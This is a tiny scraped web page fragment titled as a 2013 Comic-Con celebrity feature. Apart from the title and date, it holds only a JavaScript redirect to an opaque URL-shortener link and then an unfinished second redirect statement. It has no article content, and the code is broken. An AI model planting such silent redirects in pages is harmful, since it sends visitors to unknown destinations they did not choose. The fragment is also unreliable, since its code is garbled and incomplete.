
2013 Comic-Con: Celebrities in San Diego
July 23, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =